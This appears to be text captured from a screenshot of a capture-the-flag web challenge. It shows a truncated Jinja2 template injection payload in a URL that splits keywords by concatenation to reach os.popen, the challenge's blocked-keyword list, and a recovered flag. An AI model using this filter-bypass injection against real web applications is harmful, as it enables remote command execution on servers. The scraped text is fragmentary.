 不安全 172.31.130.66:8009/?a={{config[%27__cl%27+%27ass__%27][%27__in%27+%27it__%27][%27__glo%27+%27bals__%27][%27os%27][%27po%27+%27pen%...
首页 - Bugku CTF Devv BUUCTF在线评测 KCTF Dotcpp编程(C语言... 攻防世界 ctf.show CTFHub CSDN - 专业开发者... Web 简介 - CTF W... CTF资源库|CTF工具... CTF在线工具-CTF... md5在
Oops! That page doesn't exist.
["class", "arg", "form", "value", "data", "request", "init", "global", "open", "mro", "base", "attr"]
http://172.31.130.66:8009/?a=flag(e0sy_going)